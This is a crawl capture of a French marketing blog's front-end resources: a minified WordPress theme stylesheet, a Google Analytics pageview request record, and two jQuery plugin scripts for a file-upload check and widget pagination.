#eee}.sidebox.widget_recent_entries ul li a{border-bottom:1px solid #eee}ul#recentcomments li.recentcomments{border-bottom:1px solid #eee;padding:5px 0 5px 0}div#calendar_wrap{border:1px solid #fff;margin:0 auto;padding:0}table#wp-calendar{width:100%;border:0;margin:0 !important;padding:0}#wp-calendar caption{font-size:16px;color:#375752;font-weight:400;text-transform:uppercase;padding:10px 5px 5px;text-align:center}#wp-calendar th,#wp-calendar td{text-align:center;color:#fff;background:#555;padding:7px 5px}#wp-calendar tr{margin:0 !important}#wp-calendar td{background-color:#eee;color:#444;margin:0 !important}#wp-calendar td a{border:0;color:#d1512a}.sidebox ul ul ul,.sidebox ul ul ul ul{list-style-type:none;border:0;margin:0;padding:0}#commentsbox{margin:0}h3#comments{padding:10px 0;font-size:14px;margin:20px 0 20px 0;color:#222;font-weight:normal}ol.commentlist{clear:both;overflow:hidden;list-style:none;margin:0}ol.commentlist li{line-height:18px;background:#fff;margin:0 0 20px 0;padding:15px;border:1px solid #ddd}ol.commentlist li .comment-author a:link,ol.commentlist li .comment-author a:visited{color:#333;font-weight:700;text-decoration:none !important}cite.fn{color:#eee;font-style:normal}ol.commentlist li .comment-author .avatar{float:right;border:1px solid #eee;background:#fff;padding:3px}ol.commentlist li .comment-meta .commentmetadata{color:#000}ol.commentlist li .comment-meta a{color:#2ea4b5;text-decoration:none !important}ol.commentlist li p{line-height:22px;margin-top:5px;color:#666}ol.commentlist li .reply{margin-top:10px;font-size:10px}ol.commentlist li .reply a{background:#2ea4b5;border:1px solid #258d9b;color:#fff;text-decoration:none;padding:3px 10px}ol.commentlist li ul.children{list-style:none;text-indent:0;margin:1em 0 0}.comment-nav{height:20px;padding:5px}.comment-nav a:link,.comment-nav a:visited{color:#e88f02}#respond{margin:10px 0;padding:0}#respond h3{font-size:14px;font-weight:400;color:#444;padding:5px 0 0}#commentform{padding:10px 0}#commentform a{color:#167784}#commentform p{color:#999;margin:5px 0}#respond label{display:block;color:#999;padding:5px 0}#respond input{background:#fff;border:1px solid #ddd;color:#02070f;margin:0 10px 10px 0;padding:5px}#commentform input{width:50%}#respond input#commentSubmit{width:100px;background:#2ea4b5;border:1px solid #167784;color:#fff;cursor:pointer;margin:10px 0;padding:3px 5px}textarea#comment{background:#fff;border:1px solid #ddd;width:70%;color:#02070f;margin:10px 0 0;padding:5px}ol.commentlist li .comment-author,ol.commentlist li .comment-author .fn{color:#333}ol.commentlist li .comment-meta,#respond label small{font-size:10px}ol.commentlist li ul.children li.depth-2,ol.commentlist li ul.children li.depth-3,ol.commentlist li ul.children li.depth-4,ol.commentlist li ul.children li.depth-5{margin:0 0 0 50px}h1.pagetitle{font-size:14px;margin-bottom:20px;color:#777}#bottom{margin:0 auto;width:1000px}.bottomcover{margin:0 auto;background:#046371}h3.bothead{font-size:14px;padding:10px 0 10px 0;color:#fff;font-family:'AllerRegular',Arial,Tahoma,Century gothic,sans-serif;font-weight:normal}.botwid{float:left;width:217px;padding-bottom:30px;font-size:11px;margin:20px 10px 0 20px;color:#ddd;list-style:none}.botwid ul{list-style-type:none;margin:0;padding:0}.botwid li{list-style-type:none;margin:0;padding:0}.botwid ul ul{list-style-type:none;margin:0;padding:0;background-repeat:no-repeat}.botwid ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul ul ul ul{list-style-type:none;margin:0;padding:0;border:0}.botwid ul li{line-height:18px;clear:left;width:215px;list-style-type:none}.botwid ul li a:link,.botwid ul li a:visited{color:#eee;text-decoration:none;padding:5px 0 5px 0;display:block;border-bottom:1px solid #0c7b89}.botwid ul li a:hover{color:#fff}.botwid p{padding:7px 0;margin:0;line-height:150%}.botwid table{width:100%;text-align:center;color:#787d7f}.botwid ul#recentcomments li.recentcomments{border-bottom:1px solid #0c7b89;padding:5px 0 5px 0}#footer{width:1000px;padding:20px 0;margin:0;color:#777;font-size:11px;float:left}#footer a:link,#footer a:visited{color:#777}.fcred{text-align:center;margin:0 auto;line-height:16px}#navigation{padding:0 0 20px 0}.wp-pagenavi{font-size:12px;text-align:center !important}.wp-pagenavi a,.wp-pagenavi a:link,.wp-pagenavi a:visited{text-decoration:none;background:#666 !important;border:1px solid #333 !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi a:hover{color:#fff}.wp-pagenavi span.pages{display:none}.wp-pagenavi span.current{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.wp-pagenavi span.extend{text-decoration:none;background:#519998 !important;border:1px solid #056c6b !important;color:#fff !important;padding:3px 7px !important;display:block;text-align:center;float:left;margin-right:4px}.topad{margin:35px 20px 0 0;float:right;background:#fff;border:1px solid #ddd;padding:3px;display:none}#slide{display:none;background:#fff;width:648px;height:280px;padding:10px 10px;margin-bottom:20px;margin-top:10px;border:1px solid #ddd}img.slideimg{width:650px;height:280px}.flexslider{width:100%;margin:0;padding:0}.flexslider .slides>li{display:none}.flexslider .slides img{max-width:100%;display:block}.flex-pauseplay span{text-transform:capitalize}.slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flexslider{background:#fff;position:relative;zoom:1}.flexslider .slides{zoom:1;margin:0}.flexslider .slides>li{position:relative}.flex-container{zoom:1;position:relative}.flex-caption{background:0;-ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);zoom:1}.flex-caption{width:96%;padding:2%;position:absolute;left:0;bottom:0;background:rgba(0,0,0,.3);color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.3);font-size:11px;line-height:14px}.flex-caption p{margin:0}ul.flex-direction-nav{margin:0}ul.flex-direction-nav li{margin:-10px 0 0 0;padding:0;float:left}ul.flex-direction-nav li a{width:30px;height:38px;margin:-20px 0 0 0;padding:0;background:url(images/bg_direction_nav.png) no-repeat 0 0;position:absolute;top:50%;cursor:pointer;text-indent:-9999px}ul.flex-direction-nav li .next{background-position:-30px 0;right:-25px}ul.flex-direction-nav li .prev{left:-25px}ul.flex-direction-nav li .disabled{opacity:.3;filter:alpha(opacity=30);cursor:default}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 0 0 5px;display:inline-block;zoom:1;*display:inline}.flex-control-nav li:first-child{margin:0}.flex-control-nav li a{width:10px;height:10px;display:block;background:url(images/bg_control_nav.png) no-repeat 0 0;cursor:pointer;text-indent:-9999px}.flex-control-nav li a:hover{background-position:0 -10px}.flex-control-nav li a.active{background-position:0 -20px;cursor:default}.signature{margin:20px 0 20px 0;padding:10px 10px 20px 10px;background:#ddd;border:1px solid #CCC;overflow:hidden;font-size:12px;line-height:16px}
.post-title {font-size:16px;font-family: 'AllerRegular',Arial,Tahoma,Century gothic,sans-serif; margin:3px 0 3px 0} .post-title a {color:#000} .post-excerpt{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #DDD}
.homwid-left li:last-child{border:none}
.upw-image{margin-bottom:10px}
.post-date{color:#0C6D6C; margin-top:5px}
.homwid-right li {border-bottom: 1px solid #FFF;}
.homwid-right li:last-child {border:none}
.homwid-right .post-title {font-size:13px}
.social-conteneur {width:300px; height:30px; float:right; margin:20px 20px 0 0}
.social {float:right}

.homwid-right:first-child {
	background-color:rgba(157, 195, 195, 0.5);
	border:none	
}

.homwid-right h3:first-child {
	color:#0C6D6C}
.homwid-right h3 {
	color:#FFF
}

.homwid-right {
	background-color:#E2E2E2;
	border-top:1px solid #999;
	border-bottom:1px solid #999;
}

.homwid-right:last-child {
	border:none;
	width:280px;
	padding:0;
	margin:0 0 40px 0
}

.upw-posts .entry-title a {
	font-size:12px;
	border-top:1px solid #FF
	}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=674690630&t=pageview&_s=1&dl=http%3A%2F%2Fwww.marketingperformer.fr%2F2013%2F12%2Fjardiland-ajoute-des-fonctionnalites-web-store-son-site-marchand%2F&ul=en-us%40posix&dt=Jardiland%20ajoute%20des%20fonctionnalit%C3%A9s%20web-to-store%20%C3%A0%20son%20site%20marchand%20-%20Marketing%20Performer&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1899531927&gjid=2096930379&cid=306064267.1769967226&tid=UA-30770581-1&_gid=418999574.1769967226&_r=1&_slc=1&z=1331222579
body_size: -287
content:
2,cG-HDME4JK82N

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.files.js
body_size: 482
content:
/* 
	User Submitted Posts > JavaScript > Files
	@ http://perishablepress.com/user-submitted-posts/
*/
jQuery(document).ready(function($) {
	// check min files
	$('#usp_form').submit(function(e) { 
		usp_check_files(e); 
	});
	$('.usp-required-file').change(function() { 
		// usp_check_files(); 
	});
	function usp_check_files(e) {
		var n = $('.usp-clone').length;
		var y = parseInt($('#usp-max-images').val());
		$('.usp-required-file').each(function() {
			if ($.trim($(this).val()).length == 0) {
				if (e) e.preventDefault();
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-success');
				$(this).addClass('parsley-error');
				$('#usp_add-another').hide();
				$('#user-submitted-image').after('<ul class="usp-files-error parsley-errors-list filled"><li class="parsley-required">File(s) required.</li></ul>');
			} else {
				$('.usp-files-error').remove();
				$(this).removeClass('parsley-error');
				$(this).addClass('parsley-success');
				if (n < y) $('#usp_add-another').show();
			}
		});
	}
});

--- FILE ---
content_type: text/javascript
request_url: http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/js/wgpag.js
body_size: 1242
content:
/*
Plugin Name: Widget Paginator
Plugin URI: http://wgpag.jana-sieber.de/
Description: Pagination for Wordpress Widgets
Author: Jana Sieber and Lars Uebernickel
Author URI: http://wordpress.org/support/profile/janasieber
License: GPL2
*/

jQuery(document).ready(function($) {
	var pages_to_show = parseInt(wgpag_options.pages_to_show) || 7;
	var widgets = wgpag_options.widgets || [];
	var prev_label = wgpag_options.prev_label || '<';
	var next_label = wgpag_options.next_label || '>';
	var autoscroll_speed = wgpag_options.autoscroll_speed || 0;
	var prevnext_threshold = wgpag_options.prevnext_threshold || 0;

	function navigation(len, cur, showpage, autoadvance) {
		var div = $('<div class="br-pagination"></div>');
		var timeoutId = 0;

		function gotoPage(nr) {
			if (timeoutId) {
				window.clearTimeout (timeoutId);
			}
			div.replaceWith(navigation(len, nr, showpage, false));
		}

		if (autoadvance) {
			timeoutId = window.setTimeout(function() {
				div.replaceWith(navigation(len, cur % len + 1, showpage, true));
			}, autoscroll_speed);
		}

		function navelement(n, title) {
			if (n < 1)
				n = 1;
			else if (n > len)
				n = len;
			if (n == cur) {
				return $('<span class="br-current">' + title + '</span>');
			}
			var el = $('<a href="#">' + title + '</a>;');
			el.click(function() { gotoPage(n); return false; });
			return el;
		}

		var first, last;
		if (len <= pages_to_show) {
			first = 2;
			last = len -1;
		}
		else {
			first = cur > 2 ? cur - 1 : 2;
			if (first == 3)
				first--;
			last = cur < len -1 ? cur + 1 : len -1;
			if (last == len -2)
				last++;
		}

		if (len >= prevnext_threshold)
			div.append(navelement(cur -1, prev_label).addClass('br-prev'));
		div.append(navelement(1, 1));
		if (first > 2)
			div.append('<span class="br-separator">&hellip;</span>');
		for (var i = first; i <= last; i++)
			div.append(navelement(i, i));
		if (last < len -1)
			div.append('<span class="br-separator">&hellip;</span>');
		div.append(navelement(len, len));
		if (len >= prevnext_threshold)
			div.append(navelement(cur +1, next_label).addClass('br-next'));

		showpage(cur);
		return div;
	}

	// append navigation for the DOM list 'ul' to 'el'
	function appendnav(el, ul, items_per_page) {
		var li = ul.children('li');
		if (li.length > items_per_page) {
			var npages = Math.ceil(li.length / items_per_page);

			/* append empty list elements to the last page to prevent the
			   navbar from jumping up on the last page */
			var rem = npages * items_per_page - li.length;
			for (var i = 0; i < rem; i++)
				ul.append('<li style="visibility: hidden">&nbsp;</li>');
			li = $(ul).children('li');

			function showpage(nr) {
				var first = (nr - 1) * items_per_page;
				li.hide().slice(first, first + items_per_page).show();
			}
			el.append(navigation(npages, 1, showpage, autoscroll_speed > 0));
		}
	}

	for (var i = 0; i < widgets.length; i++) {
		$(widgets[i].selector).each(function() {
			$(this).find('ul').first().each(function() {
				appendnav($(this).parent(), $(this), widgets[i].count || 10000);
			});
		});
	}
});
